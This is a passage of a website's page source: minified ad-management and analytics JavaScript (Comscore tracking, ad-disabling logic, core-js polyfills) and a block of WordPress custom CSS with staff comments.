e=Ve();if(e.width>5e3||e.height>5e3)return`vpv`},qe=()=>{if(new We().isSelenium())return`selenium`},Je=()=>{let e=[Ke(),Ge(),qe()].filter(e=>!!e);return e.length?e:void 0},Ye=()=>$.readExternalCookie(`usprivacy`)===`1YYY`;Je()||Ye()||(()=>{try{var e;return((e=window.adthriveCLS)==null||(e=e.siteAds)==null||(e=e.adOptions)==null||(e=e.usCmpClickWrap)==null?void 0:e.enabled)===!0}catch(e){return!1}})()||(()=>{let e=`unknown`;return typeof Intl<`u`&&typeof Intl.DateTimeFormat==`function`&&typeof Intl.DateTimeFormat().resolvedOptions==`function`&&(e=Intl.DateTimeFormat().resolvedOptions().timeZone||`unknown`),e.startsWith(`America/`)})()&&(()=>{let e=`6035453`,t=Ye()?`0`:`1`,n=Q({c1:`2`,c2:e,cs_fpid:$.readExternalCookie(`_pubcid`)||$.readExternalLocalStorage(`_pubcid`),cs_fpit:`o`,cs_fpdm:`*null`,cs_fpdt:`*null`,options:{enableFirstPartyCookie:!0}},{cs_ucfr:t||`0`});window._comscore=window._comscore||[],window._comscore.push(n),Be(`https://sb.scorecardresearch.com/cs/${e}/beacon.js`).catch(e=>{Pe.error(`ComscoreTrackerComponent`,`init`,`Error during Comscore beacon.js import: `,e)})})()})();</script><script data-no-optimize='1' data-cfasync='false' id='cls-disable-ads-8e94f39'>var cls_disable_ads=(function(e){window.adthriveCLS.buildDate=`2026-01-20`;var t=(e,t)=>()=>(t||e((t={exports:{}}).exports,t),t.exports),n=t(((e,t)=>{var n=function(e){return e&&e.Math===Math&&e};t.exports=n(typeof globalThis==`object`&&globalThis)||n(typeof window==`object`&&window)||n(typeof self==`object`&&self)||n(typeof global==`object`&&global)||n(typeof e==`object`&&e)||(function(){return this})()||Function(`return this`)()})),r=t(((e,t)=>{t.exports=function(e){try{return!!e()}catch(e){return!0}}})),i=t(((e,t)=>{t.exports=!r()(function(){return Object.defineProperty({},1,{get:function(){return 7}})[1]!==7})})),a=t(((e,t)=>{t.exports=!r()(function(){var e=(function(){}).bind();return typeof e!=`function`||e.hasOwnProperty(`prototype`)})})),o=t(((e,t)=>{var n=a(),r=Function.prototype.call;t.exports=n?r.bind(r):function(){return r.apply(r,arguments)}})),s=t((e=>{var t={}.propertyIsEnumerable,n=Object.getOwnPropertyDescriptor;e.f=n&&!t.call({1:2},1)?function(e){var t=n(this,e);return!!t&&t.enumerable}:t})),c=t(((e,t)=>{t.exports=function(e,t){return{enumerable:!(e&1),configurable:!(e&2),writable:!(e&4),value:t}}})),l=t(((e,t)=>{var n=a(),r=Function.prototype,i=r.call,o=n&&r.bind.bind(i,i);t.exports=n?o:function(e){return function(){return i.apply(e,arguments)}}})),u=t(((e,t)=>{var n=l(),r=n({}.toString),i=n(``.slice);t.exports=function(e){return i(r(e),8,-1)}})),d=t(((e,t)=>{var n=l(),i=r(),a=u(),o=Object,s=n(``.split);t.exports=i(function(){return!o(`z`).propertyIsEnumerable(0)})?function(e){return a(e)===`String`?s(e,``):o(e)}:o})),f=t(((e,t)=>{t.exports=function(e){return e==null}})),p=t(((e,t)=>{var n=f(),r=TypeError;t.exports=function(e){if(n(e))throw new r(`Can't call method on `+e);return e}})),m=t(((e,t)=>{var n=d(),r=p();t.exports=function(e){return n(r(e))}})),h=t(((e,t)=>{var n=typeof document==`object`&&document.all;t.exports=n===void 0&&n!==void 0?function(e){return typeof e==`function`||e===n}:function(e){return typeof e==`function`}})),g=t(((e,t)=>{var n=h();t.exports=function(e){return typeof e==`object`?e!==null:n(e)}})),_=t(((e,t)=>{var r=n(),i=h(),a=function(e){return i(e)?e:void 0};t.exports=function(e,t){return arguments.length<2?a(r[e]):r[e]&&r[e][t]}})),v=t(((e,t)=>{t.exports=l()({}.isPrototypeOf)})),y=t(((e,t)=>{t.exports=typeof navigator<`u`&&String(navigator.userAgent)||``})),b=t(((e,t)=>{var r=n(),i=y(),a=r.process,o=r.Deno,s=a&&a.versions||o&&o.version,c=s&&s.v8,l,u;c&&(l=c.split(`.`),u=l[0]>0&&l[0]<4?1:+(l[0]+l[1])),!u&&i&&(l=i.match(/Edge\/(\d+)/),(!l||l[1]>=74)&&(l=i.match(/Chrome\/(\d+)/),l&&(u=+l[1]))),t.exports=u})),x=t(((e,t)=>{var i=b(),a=r(),o=n().String;t.exports=!!Object.getOwnPropertySymbols&&!a(function(){var e=Symbol(`symbol detection`);return!o(e)||!(Object(e)instanceof Symbol)||!Symbol.sham&&i&&i<41})})),S=t(((e,t)=>{t.exports=x()&&!Symbol.sham&&typeof Symbol.iterator==`symbol`})),C=t(((e,t)=>{var n=_(),r=h(),i=v(),a=S(),o=Object;t.exports=a?function(e){return typeof e==`symbol`}:function(e){var t=n(`Symbol`);return r(t)&&i(t.prototype,o(e))}})),ee=t(((e,t)=>{var n=String;t.exports=function(e){try{return n(e)}catch(e){return`Object`}}})),te=t(((e,t)=>{var n=h(),r=ee(),i=TypeError;t.exports=function(e){if(n(e))return e;throw new i(r(e)+` is not a function`)}})),ne=t(((e,t)=>{var n=te(),r=f();t.exports=function(e,t){var i=e[t];return r(i)?void 0:n(i)}})),re=t(((e,t)=>{var n=o(),r=h(),i=g(),a=TypeError;t.exports=function(e,t){var o,s;if(t===`string`&&r(o=e.toString)&&!i(s=n(o,e))||r(o=e.valueOf)&&!i(s=n(o,e))||t!==`string`&&r(o=e.toString)&&!i(s=n(o,e)))return s;throw new a(`Can't convert object to primitive value`)}})),ie=t(((e,t)=>{t.exports=!1})),w=t(((e,t)=>{var r=n(),i=Object.defineProperty;t.exports=function(e,t){try{i(r,e,{value:t,configurable:!0,writable:!0})}catch(n){r[e]=t}return t}})),T=t(((e,t)=>{var r=ie(),i=n(),a=w(),o=`__core-js_shared__`,s=t.exports=i[o]||a(o,{});(s.versions||(s.versions=[])).push({version:`3.36.1`,mode:r?`pure`:`global`,copyright:`© 2014-2024 Denis Pushkarev (zloirock.ru)`,license:`https://github.com/zloirock/core-js/blob/v3.36.1/LICENSE`,source:`https://github.com/zloirock/core-js`})})),E=t(((e,t)=>{var n=T();t.exports=function(e,t){return n[e]||(n[e]=t||{})}})),D=t(((e,t)=>{var n=p(),r=Object;t.exports=function(e){return r(n(e))}})),O=t(((e,t)=>{var n=l(),r=D(),i=n({}.hasOwnProperty);t.exports=Object.hasOwn||function(e,t){return i(r(e),t)}})),ae=t(((e,t)=>{var n=l(),r=0,i=Math.random(),a=n(1 .toString);t.exports=function(e){return`Symbol(`+(e===void 0?``:e)+`)_`+a(++r+i,36)}})),k=t(((e,t)=>{var r=n(),i=E(),a=O(),o=ae(),s=x(),c=S(),l=r.Symbol,u=i(`wks`),d=c?l.for||l:l&&l.withoutSetter||o;t.exports=function(e){return a(u,e)||(u[e]=s&&a(l,e)?l[e]:d(`Symbol.`+e)),u[e]}})),oe=t(((e,t)=>{var n=o(),r=g(),i=C(),a=ne(),s=re(),c=k(),l=TypeError,u=c(`toPrimitive`);t.exports=function(e,t){if(!r(e)||i(e))return e;var o=a(e,u),c;if(o){if(t===void 0&&(t=`default`),c=n(o,e,t),!r(c)||i(c))return c;throw new l(`Can't convert object to primitive value`)}return t===void 0&&(t=`number`),s(e,t)}})),A=t(((e,t)=>{var n=oe(),r=C();t.exports=function(e){var t=n(e,`string`);return r(t)?t:t+``}})),j=t(((e,t)=>{var r=n(),i=g(),a=r.document,o=i(a)&&i(a.createElement);t.exports=function(e){return o?a.createElement(e):{}}})),M=t(((e,t)=>{var n=i(),a=r(),o=j();t.exports=!n&&!a(function(){return Object.defineProperty(o(`div`),`a`,{get:function(){return 7}}).a!==7})})),N=t((e=>{var t=i(),n=o(),r=s(),a=c(),l=m(),u=A(),d=O(),f=M(),p=Object.getOwnPropertyDescriptor;e.f=t?p:function(e,t){if(e=l(e),t=u(t),f)try{return p(e,t)}catch(e){}if(d(e,t))return a(!n(r.f,e,t),e[t])}})),P=t(((e,t)=>{var n=i(),a=r();t.exports=n&&a(function(){return Object.defineProperty(function(){},`prototype`,{value:42,writable:!1}).prototype!==42})})),F=t(((e,t)=>{var n=g(),r=String,i=TypeError;t.exports=function(e){if(n(e))return e;throw new i(r(e)+` is not an object`)}})),I=t((e=>{var t=i(),n=M(),r=P(),a=F(),o=A(),s=TypeError,c=Object.defineProperty,l=Object.getOwnPropertyDescriptor,u=`enumerable`,d=`configurable`,f=`writable`;e.f=t?r?function(e,t,n){if(a(e),t=o(t),a(n),typeof e==`function`&&t===`prototype`&&`value`in n&&f in n&&!n[f]){var r=l(e,t);r&&r[f]&&(e[t]=n.value,n={configurable:d in n?n[d]:r[d],enumerable:u in n?n[u]:r[u],writable:!1})}return c(e,t,n)}:c:function(e,t,r){if(a(e),t=o(t),a(r),n)try{return c(e,t,r)}catch(e){}if(`get`in r||`set`in r)throw new s(`Accessors not supported`);return`value`in r&&(e[t]=r.value),e}})),L=t(((e,t)=>{var n=i(),r=I(),a=c();t.exports=n?function(e,t,n){return r.f(e,t,a(1,n))}:function(e,t,n){return e[t]=n,e}})),se=t(((e,t)=>{var n=i(),r=O(),a=Function.prototype,o=n&&Object.getOwnPropertyDescriptor,s=r(a,`name`);t.exports={EXISTS:s,PROPER:s&&(function(){}).name===`something`,CONFIGURABLE:s&&(!n||n&&o(a,`name`).configurable)}})),ce=t(((e,t)=>{var n=l(),r=h(),i=T(),a=n(Function.toString);r(i.inspectSource)||(i.inspectSource=function(e){return a(e)}),t.exports=i.inspectSource})),le=t(((e,t)=>{var r=n(),i=h(),a=r.WeakMap;t.exports=i(a)&&/native code/.test(String(a))})),R=t(((e,t)=>{var n=E(),r=ae(),i=n(`keys`);t.exports=function(e){return i[e]||(i[e]=r(e))}})),z=t(((e,t)=>{t.exports={}})),ue=t(((e,t)=>{var r=le(),i=n(),a=g(),o=L(),s=O(),c=T(),l=R(),u=z(),d=`Object already initialized`,f=i.TypeError,p=i.WeakMap,m,h,_,v=function(e){return _(e)?h(e):m(e,{})},y=function(e){return function(t){var n;if(!a(t)||(n=h(t)).type!==e)throw new f(`Incompatible receiver, `+e+` required`);return n}};if(r||c.state){var b=c.state||(c.state=new p);b.get=b.get,b.has=b.has,b.set=b.set,m=function(e,t){if(b.has(e))throw new f(d);return t.facade=e,b.set(e,t),t},h=function(e){return b.get(e)||{}},_=function(e){return b.has(e)}}else{var x=l(`state`);u[x]=!0,m=function(e,t){if(s(e,x))throw new f(d);return t.facade=e,o(e,x,t),t},h=function(e){return s(e,x)?e[x]:{}},_=function(e){return s(e,x)}}t.exports={set:m,get:h,has:_,enforce:v,getterFor:y}})),de=t(((e,t)=>{var n=l(),a=r(),o=h(),s=O(),c=i(),u=se().CONFIGURABLE,d=ce(),f=ue(),p=f.enforce,m=f.get,g=String,_=Object.defineProperty,v=n(``.slice),y=n(``.replace),b=n([].join),x=c&&!a(function(){return _(function(){},`length`,{value:8}).length!==8}),S=String(String).split(`String`),C=t.exports=function(e,t,n){v(g(t),0,7)===`Symbol(`&&(t=`[`+y(g(t),/^Symbol\(([^)]*)\).*$/,`$1`)+`]`),n&&n.getter&&(t=`get `+t),n&&n.setter&&(t=`set `+t),(!s(e,`name`)||u&&e.name!==t)&&(c?_(e,`name`,{value:t,configurable:!0}):e.name=t),x&&n&&s(n,`arity`)&&e.length!==n.arity&&_(e,`length`,{value:n.arity});try{n&&s(n,`constructor`)&&n.constructor?c&&_(e,`prototype`,{writable:!1}):e.prototype&&(e.prototype=void 0)}catch(e){}var r=p(e);return s(r,`source`)||(r.source=b(S,typeof t==`string`?t:``)),e};Function.prototype.toString=C(function(){return o(this)&&m(this).source||d(this)},`toString`)})),fe=t(((e,t)=>{var n=h(),r=I(),i=de(),a=w();t.exports=function(e,t,o,s){s||(s={});var c=s.enumerable,l=s.name===void 0?t:s.name;if(n(o)&&i(o,l,s),s.global)c?e[t]=o:a(t,o);else{try{s.unsafe?e[t]&&(c=!0):delete e[t]}catch(e){}c?e[t]=o:r.f(e,t,{value:o,enumerable:!1,configurable:!s.nonConfigurable,writable:!s.nonWritable})}return e}})),pe=t(((e,t)=>{var n=Math.ceil,r=Math.floor;t.exports=Math.trunc||function(e){var t=+e;return(t>0?r:n)(t)}})),B=t(((e,t)=>{var n=pe();t.exports=function(e){var t=+e;return t!==t||t===0?0:n(t)}})),me=t(((e,t)=>{var n=B(),r=Math.max,i=Math.min;t.exports=function(e,t){var a=n(e);return a<0?r(a+t,0):i(a,t)}})),he=t(((e,t)=>{var n=B(),r=Math.min;t.exports=function(e){var t=n(e);return t>0?r(t,9007199254740991):0}})),ge=t(((e,t)=>{var n=he();t.exports=function(e){return n(e.length)}})),V=t(((e,t)=>{var n=m(),r=me(),i=ge(),a=function(e){return function(t,a,o){var s=n(t),c=i(s);if(c===0)return!e&&-1;var l=r(o,c),u;if(e&&a!==a){for(;c>l;)if(u=s[l++],u!==u)return!0}else for(;c>l;l++)if((e||l in s)&&s[l]===a)return e||l||0;return!e&&-1}};t.exports={includes:a(!0),indexOf:a(!1)}})),H=t(((e,t)=>{var n=l(),r=O(),i=m(),a=V().indexOf,o=z(),s=n([].push);t.exports=function(e,t){var n=i(e),c=0,l=[],u;for(u in n)!r(o,u)&&r(n,u)&&s(l,u);for(;t.length>c;)r(n,u=t[c++])&&(~a(l,u)||s(l,u));return l}})),U=t(((e,t)=>{t.exports=[`constructor`,`hasOwnProperty`,`isPrototypeOf`,`propertyIsEnumerable`,`toLocaleString`,`toString`,`valueOf`]})),_e=t((e=>{var t=H(),n=U().concat(`length`,`prototype`);e.f=Object.getOwnPropertyNames||function(e){return t(e,n)}})),ve=t((e=>{e.f=Object.getOwnPropertySymbols})),W=t(((e,t)=>{var n=_(),r=l(),i=_e(),a=ve(),o=F(),s=r([].concat);t.exports=n(`Reflect`,`ownKeys`)||function(e){var t=i.f(o(e)),n=a.f;return n?s(t,n(e)):t}})),ye=t(((e,t)=>{var n=O(),r=W(),i=N(),a=I();t.exports=function(e,t,o){for(var s=r(t),c=a.f,l=i.f,u=0;u<s.length;u++){var d=s[u];!n(e,d)&&!(o&&n(o,d))&&c(e,d,l(t,d))}}})),be=t(((e,t)=>{var n=r(),i=h(),a=/#|\.prototype\./,o=function(e,t){var r=c[s(e)];return r===u?!0:r===l?!1:i(t)?n(t):!!t},s=o.normalize=function(e){return String(e).replace(a,`.`).toLowerCase()},c=o.data={},l=o.NATIVE=`N`,u=o.POLYFILL=`P`;t.exports=o})),G=t(((e,t)=>{var r=n(),i=N().f,a=L(),o=fe(),s=w(),c=ye(),l=be();t.exports=function(e,t){var n=e.target,u=e.global,d=e.stat,f,p=u?r:d?r[n]||s(n,{}):r[n]&&r[n].prototype,m,h,g,_;if(p)for(m in t){if(g=t[m],e.dontCallGetSet?(_=i(p,m),h=_&&_.value):h=p[m],f=l(u?m:n+(d?`.`:`#`)+m,e.forced),!f&&h!==void 0){if(typeof g==typeof h)continue;c(g,h)}(e.sham||h&&h.sham)&&a(g,`sham`,!0),o(p,m,g,e)}}})),K=t(((e,t)=>{var n=H(),r=U();t.exports=Object.keys||function(e){return n(e,r)}})),xe=t((e=>{var t=i(),n=P(),r=I(),a=F(),o=m(),s=K();e.f=t&&!n?Object.defineProperties:function(e,t){a(e);for(var n=o(t),i=s(t),c=i.length,l=0,u;c>l;)r.f(e,u=i[l++],n[u]);return e}})),Se=t(((e,t)=>{t.exports=_()(`document`,`documentElement`)})),Ce=t(((e,t)=>{var n=F(),r=xe(),i=U(),a=z(),o=Se(),s=j(),c=R(),l=`>`,u=`<`,d=`prototype`,f=`script`,p=c(`IE_PROTO`),m=function(){},h=function(e){return u+f+l+e+u+`/`+f+l},g=function(e){e.write(h(``)),e.close();var t=e.parentWindow.Object;return e=null,t},_=function(){var e=s(`iframe`),t=`java`+f+`:`,n;return e.style.display=`none`,o.appendChild(e),e.src=String(t),n=e.contentWindow.document,n.open(),n.write(h(`document.F=Object`)),n.close(),n.F},v,y=function(){try{v=new ActiveXObject(`htmlfile`)}catch(e){}y=typeof document<`u`?document.domain&&v?g(v):_():g(v);for(var e=i.length;e--;)delete y[d][i[e]];return y()};a[p]=!0,t.exports=Object.create||function(e,t){var i;return e===null?i=y():(m[d]=n(e),i=new m,m[d]=null,i[p]=e),t===void 0?i:r.f(i,t)}})),we=t(((e,t)=>{var n=k(),r=Ce(),i=I().f,a=n(`unscopables`),o=Array.prototype;o[a]===void 0&&i(o,a,{configurable:!0,value:r(null)}),t.exports=function(e){o[a][e]=!0}})),Te=t((()=>{var e=G(),t=V().includes,n=r(),i=we();e({target:`Array`,proto:!0,forced:n(function(){return![,].includes()})},{includes:function(e){return t(this,e,arguments.length>1?arguments[1]:void 0)}}),i(`includes`)})),Ee=t(((e,t)=>{var r=n(),i=l();t.exports=function(e,t){return i(r[e].prototype[t])}})),De=t(((e,t)=>{Te(),t.exports=Ee()(`Array`,`includes`)})),Oe=t(((e,t)=>{t.exports=!r()(function(){function e(){}return e.prototype.constructor=null,Object.getPrototypeOf(new e)!==e.prototype})})),ke=t(((e,t)=>{var n=O(),r=h(),i=D(),a=R(),o=Oe(),s=a(`IE_PROTO`),c=Object,l=c.prototype;t.exports=o?c.getPrototypeOf:function(e){var t=i(e);if(n(t,s))return t[s];var a=t.constructor;return r(a)&&t instanceof a?a.prototype:t instanceof c?l:null}})),Ae=t(((e,t)=>{var n=i(),a=r(),o=l(),c=ke(),u=K(),d=m(),f=s().f,p=o(f),h=o([].push),g=n&&a(function(){var e=Object.create(null);return e[2]=2,!p(e,2)}),_=function(e){return function(t){for(var r=d(t),i=u(r),a=g&&c(r)===null,o=i.length,s=0,l=[],f;o>s;)f=i[s++],(!n||(a?f in r:p(r,f)))&&h(l,e?[f,r[f]]:r[f]);return l}};t.exports={entries:_(!0),values:_(!1)}})),je=t((()=>{var e=G(),t=Ae().entries;e({target:`Object`,stat:!0},{entries:function(e){return t(e)}})})),q=t(((e,t)=>{t.exports=n()})),Me=t(((e,t)=>{je(),t.exports=q().Object.entries})),Ne=t(((e,t)=>{var n=i(),r=I(),a=c();t.exports=function(e,t,i){n?r.f(e,t,a(0,i)):e[t]=i}})),Pe=t((()=>{var e=G(),t=i(),n=W(),r=m(),a=N(),o=Ne();e({target:`Object`,stat:!0,sham:!t},{getOwnPropertyDescriptors:function(e){for(var t=r(e),i=a.f,s=n(t),c={},l=0,u,d;s.length>l;)d=i(t,u=s[l++]),d!==void 0&&o(c,u,d);return c}})})),Fe=t(((e,t)=>{Pe(),t.exports=q().Object.getOwnPropertyDescriptors}));De(),Me(),Fe();let Ie=new class{info(e,t,...n){this.call(console.info,e,t,...n)}warn(e,t,...n){this.call(console.warn,e,t,...n)}error(e,t,...n){this.call(console.error,e,t,...n),this.sendErrorLogToCommandQueue(e,t,...n)}event(e,t,...n){var r;((r=window.adthriveCLS)==null?void 0:r.bucket)===`debug`&&this.info(e,t)}sendErrorLogToCommandQueue(e,t,...n){window.adthrive=window.adthrive||{},window.adthrive.cmd=window.adthrive.cmd||[],window.adthrive.cmd.push(()=>{window.adthrive.logError!==void 0&&typeof window.adthrive.logError==`function`&&window.adthrive.logError(e,t,n)})}call(e,t,n,...r){let i=[`%c${t}::${n} `],a=[`color: #999; font-weight: bold;`];r.length>0&&typeof r[0]==`string`&&i.push(r.shift()),a.push(...r);try{Function.prototype.apply.call(e,console,[i.join(``),...a])}catch(e){console.error(e);return}}},Le=()=>window.adthriveCLS,J={Below_Post_1:`Below_Post_1`,Below_Post:`Below_Post`,Content:`Content`,Content_1:`Content_1`,Content_2:`Content_2`,Content_3:`Content_3`,Content_4:`Content_4`,Content_5:`Content_5`,Content_6:`Content_6`,Content_7:`Content_7`,Content_8:`Content_8`,Content_9:`Content_9`,Recipe:`Recipe`,Recipe_1:`Recipe_1`,Recipe_2:`Recipe_2`,Recipe_3:`Recipe_3`,Recipe_4:`Recipe_4`,Recipe_5:`Recipe_5`,Native_Recipe:`Native_Recipe`,Footer_1:`Footer_1`,Footer:`Footer`,Header_1:`Header_1`,Header_2:`Header_2`,Header:`Header`,Sidebar_1:`Sidebar_1`,Sidebar_2:`Sidebar_2`,Sidebar_3:`Sidebar_3`,Sidebar_4:`Sidebar_4`,Sidebar_5:`Sidebar_5`,Sidebar_9:`Sidebar_9`,Sidebar:`Sidebar`,Interstitial_1:`Interstitial_1`,Interstitial:`Interstitial`,Video_StickyOutstream_1:`Video_StickyOutstream_1`,Video_StickyOutstream:`Video_StickyOutstream`,Video_StickyInstream:`Video_StickyInstream`,Sponsor_Tile:`Sponsor_Tile`},Y=e=>{let t=window.location.href;return e.some(e=>new RegExp(e,`i`).test(t))};function X(e){"@babel/helpers - typeof";return X=typeof Symbol==`function`&&typeof Symbol.iterator==`symbol`?function(e){return typeof e}:function(e){return e&&typeof Symbol==`function`&&e.constructor===Symbol&&e!==Symbol.prototype?`symbol`:typeof e},X(e)}function Re(e,t){if(X(e)!=`object`||!e)return e;var n=e[Symbol.toPrimitive];if(n!==void 0){var r=n.call(e,t||`default`);if(X(r)!=`object`)return r;throw TypeError(`@@toPrimitive must return a primitive value.`)}return(t===`string`?String:Number)(e)}function ze(e){var t=Re(e,`string`);return X(t)==`symbol`?t:t+``}function Z(e,t,n){return(t=ze(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var Q=class{constructor(e){this.adthrive=e,Z(this,`all`,!1),Z(this,`content`,!1),Z(this,`recipe`,!1),Z(this,`video`,!1),Z(this,`locations`,new Set),Z(this,`reasons`,new Set),(this.urlHasEmail(window.location.href)||this.urlHasEmail(window.document.referrer))&&(this.all=!0,this.reasons.add(`all_email`));try{this.checkCommandQueue(),document.querySelector(`.tag-novideo`)!==null&&(this.video=!0,this.locations.add(`Video`),this.reasons.add(`video_tag`))}catch(e){Ie.error(`ClsDisableAds`,`checkCommandQueue`,e)}}checkCommandQueue(){this.adthrive&&this.adthrive.cmd&&this.adthrive.cmd.forEach(e=>{let t=e.toString(),n=this.extractAPICall(t,`disableAds`);n&&this.disableAllAds(this.extractPatterns(n));let r=this.extractAPICall(t,`disableContentAds`);r&&this.disableContentAds(this.extractPatterns(r));let i=this.extractAPICall(t,`disablePlaylistPlayers`);i&&this.disablePlaylistPlayers(this.extractPatterns(i))})}extractPatterns(e){let t=e.match(/["'](.*?)['"]/g);if(t!==null)return t.map(e=>e.replace(/["']/g,``))}extractAPICall(e,t){let n=RegExp(t+`\\((.*?)\\)`,`g`),r=e.match(n);return r===null?!1:r[0]}disableAllAds(e){(!e||Y(e))&&(this.all=!0,this.reasons.add(`all_page`))}disableContentAds(e){(!e||Y(e))&&(this.content=!0,this.recipe=!0,this.locations.add(J.Content),this.locations.add(J.Recipe),this.reasons.add(`content_plugin`))}disablePlaylistPlayers(e){(!e||Y(e))&&(this.video=!0,this.locations.add(`Video`),this.reasons.add(`video_page`))}urlHasEmail(e){return e?/([A-Z0-9._%+-]+(@|%(25)*40)[A-Z0-9.-]+\.[A-Z]{2,})/i.exec(e)!==null:!1}};let $=Le();return $&&($.disableAds=new Q(window.adthrive)),e.ClsDisableAds=Q,e})({});</script>		<style type="text/css" id="wp-custom-css">
			.entry-title {
    font-weight: bold !important;
}
h1, h2, h3, h4, h5, h6 {
    font-weight: bold !important;
}
/* Can's Additions */
/* September 2019 */

.section-breaker-hr-light {
    border-color: #f5f5f5;
}

/*November 2017 */

.callout-div {
    border-color: #f5f5f5;
    padding: 20px 10px 10px 10px;
}

/* Cam's Shitty CSS Edits */
.guide-page-nav-div-bg {
    background: #f9f9f9;
    padding: 25px 25px;
    margin: 0 15px 0 0;
    float: left;
}

@media only screen and (max-width: 600px) {
.guide-page-nav-div-bg {
    float: none !important;
  }
}

.quicknav-h3 {
    margin-top: 0;
}

.section-separator-hr {
    border-color: #fff;
    margin: 15px;
}

.cams-shitty-p {
    margin-bottom: 0 !important;
    padding-bottom: 0 !important;
}

/* Nick's Shitty CSS Edits */
.buy-box {
    background: #f9f9f9;
    padding: 25px 25px;
    margin: 0 15px 0 0;
}

.title-box {
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  width: 96%;
  padding: 10px;
  border: 2px solid #3e4b6d;
  color: rgba(255,255,255,1);
  text-align: center;
  -o-text-overflow: ellipsis;
  text-overflow: ellipsis;
  background: #f9f9f9;
}

@media only screen and (max-width: 600px) {
.lets-info-up--side {
    margin-bottom: 20px;
    margin-right: 30px;
    max-width: unset;
    width: 100%;
  }
}

/* Memberful Global Marketing Content */
:root {
      --marketing-box-color: black;
      --marketing-text-color: white;
      --marketing-highlight-color: #feef30;
}
.memberful-global-marketing-content{
	padding:20px;
	opacity: 0; /* Initially hidden */
	transition: opacity 0.5s ease;
	z-index: 90;
	display: flex;
  	justify-content: center;
align-items: center;
position: fixed;
left: 50%;
transform: translateX(-50%);
width: 100vw;
height: 60vh;
bottom: 0;
background: var(--marketing-box-color);
color: var(--marketing-text-color);
}
.memberful-global-marketing-content.display{
	opacity: 1;
}
.memberful-global-marketing-content .a07online-global-marketing-title{
	color: var(--marketing-text-color);
}
.memberful-global-marketing-content .a07online-global-marketing-prompt{
  background: var(--marketing-highlight-color);
	color: var(--marketing-box-color);
border-radius:4px;
padding: 12px 24px;
text-align:center;
	text-decoration:none;
	width: auto;
	margin: auto;
	display: block;
	font-size: 22px;
	font-weight: bold;
}
.memberful-global-marketing-content h4.a07online-global-marketing-signin{
	color: var(--marketing-text-color);
	text-align:center;
}
.memberful-global-marketing-content .a07online-global-marketing-signin span{
	font-size: 16px;
	font-weight: bold;
}
.memberful-global-marketing-content .a07online-global-marketing-signin a:hover{
	color: var(--marketing-highlight-color);
}
/* Memberful Global Marketing Content End */
/* Button Text Color */
.site-header a {
    color: white;
}
/* Button Text Color */

		</style>
		<script data-no-optimize='1' data-cfasync='false' id='cls-header-insertion-8e94f39'>var cls_header_insertion=(function(e){window.adthriveCLS.buildDate=`2026-01-20`;var t=(e,t)=>()=>(t||e((t={exports:{}}).exports,t),t.exports),n=t(((e,t)=>{var n=function(e){return e&&e.Math===Math&&e};t.exports=n(typeof globalThis==`object`&&globalThis)||n(typeof window==`object`&&window)||n(typeof self==`object`&&self)||n(typeof global==`object`&&global)||n(typeof e==`object`&&e)||(function(){return this})()||Function(`return this`)()})),r=t(((e,t)=>{t.exports=function(e){try{return!!e()}catch(e){return!0}}})),i=t(((e,t)=>{t.exports=!r()(function(){return Object.defineProperty({},1,{get:function(){return 7}})[1]!==7})})),a=t(((e,t)=>{t.exports=!r()(function(){var e=(function(){}).bind();return typeof e!=`function`||e.hasOwnProperty(`prototype`)})})),o=t(((e,t)=>{var n=a(),r=Function.prototype.call;t.exports=n?r.bind(r):function(){return r.apply(r,arguments)}})),s=t((e=>{var t={}.propertyIsEnumerable,n=Object.getOwnPropertyDescriptor;e.f=n&&!t.call({1:2},1)?function(e){var t=n(this,e);return!!t&&t.enumerable}:t})),c=t(((e,t)=>{t.exports=function(e,t){return{enumerable:!(e&1),configurable:!(e&2),writable:!(e&4),value:t}}})),l=t(((e,t)=>{var n=a(),r=Function.prototype,i=r.call,o=n&&r.bind.bind(i,i);t.exports=n?o:function(e){return function(){return i.apply(e,arguments)}}})),u=t(((e,t)=>{var n=l(),r=n({}.toString),i=n(``.slice);t.exports=function(e){return i(r(e),8,-1)}})),d=t(((e,t)=>{var n=l(),i=r(),a=u(),o=Object,s=n(``.split);t.exports=i(function(){return!o(`z`).propertyIsEnumerable(0)})?function(e){return a(e)===`String`?s(e,``):o(e)}:o})),f=t(((e,t)=>{t.exports=function(e){return e==null}})),p=t(((e,t)=>{var n=f(),r=TypeError;t.exports=function(e){if(n(e))throw new r(`Can't call method on `+e);return e}})),m=t(((e,t)=>{var n=d(),r=p();t.exports=function(e){return n(r(e))}})),h=t(((e,t)=>{var n=typeof document==`object`&&document.all;t.exports=n===void 0&&n!==void 0?function(e){return typeof e==`function`||e===n}:function(e){return typeof e==`function`}})),g=t(((e,t)=>{var n=h();t.exports=function(e){return typeof e==`object`?e!==null:n(e)}})),_=t(((e,t)=>{var r=n(),i=h(),a=function(e){return i(e)?e:void 0};t.exports=function(e,t){return arguments.length<2?a(r[e]):r[e]&&r[e][t]}})),v=t(((e,t)=>{t.exports=l()({}.isPrototypeOf)})),y=t(((e,t)=>{t.exports=typeof navigator<`u`&&String(navigator.userAgent)||``})),b=t(((e,t)=>{var r=n(),i=y(),a=r.process,o=r.Deno,s=a&&a.versions||o&&o.version,c=s&&s.v8,l,u;c&&(l=c.split(`.`),u=l[0]>0&&l[0]<4?1:+(l[0]+l[1])),!u&&i&&(l=i.match(/Edge\/(\d+)/),(!l||l[1]>=74)&&(l=i.match(/Chrome\/(\d+)/),l&&(u=+l[1]))),t.exports=u})),x=t(((e,t)=>{var i=b(),a=r(),o=n().String;t.exports=!!Object.getOwnPropertySymbols&&!a(function(){var e=Symbol(`symbol detection`);return!o(e)||!(Object(e)instanceof Symbol)||!Symbol.sham&&i&&i<41})})),S=t(((e,t)=>{t.exports=x()&&!Symbol.sham&&typeof Symbol.iterator==`symbol`})),C=t(((e,t)=>{var n=_(),r=h(),i=v(),a=S(),o=Object;t.exports=a?function(e){return typeof e==`symbol`}:function(e){var t=n(`Symbol`);return r(t)&&i(t.prototype,o(e))}})),ee=t(((e,t)=>{var n=String;t.exports=function(e){try{return n(e)}catch(e){return`Object`}}})),te=t(((e,t)=>{var n=h(),r=ee(),i=TypeError;t.exports=function(e){if(n(e))return e;throw new i(r(e)+` is not a function`)}})),ne=t(((e,t)=>{var n=te(),r=f();t.exports=function(e,t){var i=e[t];return r(i)?void 0:n(i)}})),re=t(((e,t)=>{var n=o(),r=h(),i=g(),a=TypeError;t.exports=function(e,t){var 